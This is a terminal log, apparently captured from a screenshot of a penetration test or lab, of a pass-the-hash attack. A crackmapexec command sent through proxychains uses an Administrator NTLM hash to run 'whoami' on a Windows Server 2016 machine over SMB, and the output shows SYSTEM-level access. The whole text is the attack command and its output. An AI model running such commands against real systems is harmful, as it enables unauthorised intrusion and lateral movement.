 ┌──(root㉿kali)-[~]
└─# proxychains crackmapexec smb 127.0.0.1 -u Administrator -H 88e4d9fabaecf3dec18dd80905521b29 -x whoami
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 127.0.0.1:1070 ... 127.0.0.1:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1070 ... 127.0.0.1:135 ... OK
SMB 127.0.0.1 445 WIN-VJOSAMI3GH1 [*] Windows Server 2016 Standard 14393 x64 (name:WIN-VJOSAMI3GH1) (domain:WIN-VJOSAMI3GH1) (signing:False) (SMBv1:True)
[proxychains] Strict chain ... 127.0.0.1:1070 ... 127.0.0.1:445 ... OK
SMB 127.0.0.1 445 WIN-VJOSAMI3GH1 [+] WIN-VJOSAMI3GH1\Administrator:88e4d9fabaecf3dec18dd80905521b29 (Pwn3d!)
[proxychains] Strict chain ... 127.0.0.1:1070 ... 127.0.0.1:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1070 ... 127.0.0.1:445 ... OK
SMB 127.0.0.1 445 WIN-VJOSAMI3GH1 [+] Executed command
SMB 127.0.0.1 445 WIN-VJOSAMI3GH1 nt authority\system